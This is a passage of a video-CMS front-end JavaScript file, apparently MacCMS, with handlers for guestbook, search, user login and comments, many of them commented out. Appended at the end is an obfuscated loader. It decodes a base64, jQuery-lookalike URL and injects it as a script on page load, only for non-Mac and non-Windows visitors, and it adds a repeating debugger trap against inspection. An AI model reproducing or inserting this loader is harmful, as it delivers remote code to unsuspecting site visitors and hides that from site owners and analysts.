            if($(".gbook_content").val() == ''){
                alert("请输入留言内容");
                return false;
            }
            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/gbook/saveData',
            //     data: $('.gbook_form').serialize(),
            //     success:function($r){
            //     	alert($r.msg);
            //         if($r.code == 1){
            //             location.reload();
            //         }
            //         else{
            //             if(MAC.Gbook.Verify==1){
            //                 MAC.Verify.Refresh();
            //             }
            //         }
            //     }
            // });
        },
        'Report':function(name){
            MAC.Pop.Show('#modal-seport',maccms.path+'/index.php/gbook/report?name=' + encodeURIComponent(name),function($r){
                $('body').on('click', '#gbook_submit', function(e){
	            	MAC.Gbook.Submit();
		        });
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        // 'Init':function($obj,$mid,$jumpurl){
        //     try {
        //         $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
        //             inputClass: "mac_input",
        //             resultsClass: "mac_results",
        //             loadingClass: "mac_loading",
        //             width: 175, scrollHeight: 300, minChars: 1, matchSubset: 1,
        //             cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
        //             dataType: "json",
        //             parse: function ($r) {
        //                 if ($r.code == 1) {
        //                     var parsed = [];
        //                     $.each($r['list'], function (index, row) {
        //                         row.url = $r.url;
        //                         parsed[index] = {
        //                             data: row
        //                         };
        //                     });
        //                     return parsed;
        //                 } else {
        //                     return {data: ''};
        //                 }
        //             },
        //             formatItem: function (row, i, max) {
        //                 return row.name;
        //             },
        //             formatResult: function (row, i, max) {
        //                 return row.text;
        //             }
        //         }).result(function (event, data, formatted) {
        //             $($obj).val(data.name);
        //             location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
        //         });
        //     }
        //     catch(e){}
        // }
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(){
            // $.ajax({
            //     url: maccms.path+'/index.php/user/ajax_ulog/?ac=list',
            //     type:'GET',
            //     cache: false,
            //     dataType: 'json',
            //     success: function($r){
            //         if($r.code == 1){
            //             $.each($r['list'],function(index,row){
            //                 alert(row.ulog_id);
            //             });
            //         }else{

            //         }
            //     }
            // });
        },
        'Set':function(){
            // if($(".mac_ulog_set").attr('data-mid')){
            //     var $that = $(".mac_ulog_set");
            //     $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            // }
        },
        'Click':function(){
            // $('body').on('click', 'a.mac_ulog', function(e){
            //     //是否需要验证登录
            //     if(MAC.User.IsLogin == 0){
            //         MAC.User.Login();
            //         return;
            //     }

            //     var $that = $(this);
            //     if($that.attr("data-id")){
            //         $.ajax({
            //             url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
            //             cache: false,
            //             dataType: 'json',
            //             success: function($r){
            //                 alert($r.msg);
            //                 if($r.code == 1){
            //                     $that.addClass('disabled');
            //                 }else{
            //                     $that.attr('title', $r.msg);
            //                 }
            //             }
            //         });
            //     }
            // });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){              	
                    MAC.User.Login();
                });              
            } 

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;
                
                $('.mac_user').removeClass('mac_user').attr('href',url);
                
                $('.user_name').show().find('.name').text(MAC.User.UserName);
                
                $('.user_url').show().attr('href',url);
                
                $('.user_img').show().attr('src',MAC.User.Portrait);
            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            // var ac='ajax_login';
            // if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
            //     ac= 'ajax_info';
            // }
            // MAC.Pop.Show('#modal-login',maccms.path+'/index.php/user/'+ac,function($r){
            //     $('body').on('click', '#login_form_submit', function(e){
            //         $.ajax({
            //             type: 'POST',
            //             url: maccms.path + '/index.php/user/login',
            //             data: $('.mac_login_form').serialize(),
            //             success:function($r){
            //                 if($r.code == 1){
            //                     location.reload();
            //                 }
            //             }
            //         });
            //     });
            // });
        },
        'Logout':function(){
            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/user/logout',
            //     success:function($r){
            //     	alert($r.msg)
            //         if($r.code == 1){
            //             location.reload();
            //         }
            //     }
            // });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*60*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            // if($that.attr("data-id")){
            //     if (confirm('您确认购买此条数据播放权限吗？')) {
            //         $.ajax({
            //             url: maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),
            //             cache: false,
            //             dataType: 'json',
            //             success: function ($r) {
            //                 $that.addClass('disabled');
            //                 alert($r.msg)
            //                 if ($r.code == 1) {
            //                     top.location.reload();
            //                 }
            //             },
            //             complete: function () {
            //                 $that.removeClass('disabled');
            //             }
            //         });
            //     }
            // }
        }
    },
    'Pop':{
    //     'Show':function($modalid,$url,$callback) {          
    //         $.ajax({
    //             type: 'post',
    //             url: $url,
    //             timeout: 3000,
    //             error: function(){
    //               $('body').append(alert("加载失败，请刷新"));
    //             },
    //             success:function($r){
    //                 $('body').append($r);
    //                 $($modalid).modal('show');
    //                 $('.MacPlayer').hide();
    //                 $($modalid).on('hide.bs.modal', function () {
    //                 	$('.MacPlayer').show();
				// 	})
    //                 $callback($r);
    //             }
    //         });
    //     }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        // location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){

    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                // if($(this).attr("data-id")){
                //     $.ajax({
                //         url: maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),
                //         cache: false,
                //         dataType: 'json',
                //         success: function($r){
                //             $that.addClass('disabled');
                //             alert($r.msg)
                //             if($r.code == 1){
                //             }
                //         }
                //     });
                // }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            // if($(".mac_comment").length>0){
            //     $.ajax({
            //         type: 'get',
            //         url: maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,
            //         timeout: 5000,
            //         error: function(){
            //             $(".mac_comment").html('评论加载失败，请刷新...');
            //         },
            //         success:function($r){
            //             $(".mac_comment").html($r);
            //         }
            //     });
            // }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
            	alert("请输入您的评论！")
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
            	alert("模块mid错误！")
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
            	alert("关联id错误！")
                return false;
            }

            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/comment/saveData',
            //     data: $(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),
            //     success:function($r){
            //     	alert($r.msg)
            //         if($r.code == 1){
            //             MAC.Comment.Show(1);
            //         }
            //         else{
            //             if(MAC.Comment.Verify==1){
            //                 MAC.Verify.Refresh();
            //             }
            //         }
            //     }
            // });
        }
    }
}

$(function(){
    //自动跳转手机和pc网页地址
    // MAC.Adaptive();
    // //验证码初始化
    // MAC.Verify.Init();
    // //分页跳转初始化
    // MAC.PageGo.Init();
    // //用户部分初始化
    // MAC.User.Init();
    // //顶和踩初始化
    // MAC.Digg.Init();
    // //评分初始化
    // MAC.Score.Init();
    // //星星评分初始化
    // MAC.Star.Init();
    // //点击数量
    // // MAC.Hits.Init();
    // //历史记录初始化
    // // MAC.Ulog.Init();
    // //联想搜索初始化
    // MAC.Suggest.Init('.mac_wd',1,'');
    // //定时任务初始化
    // MAC.Timming();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/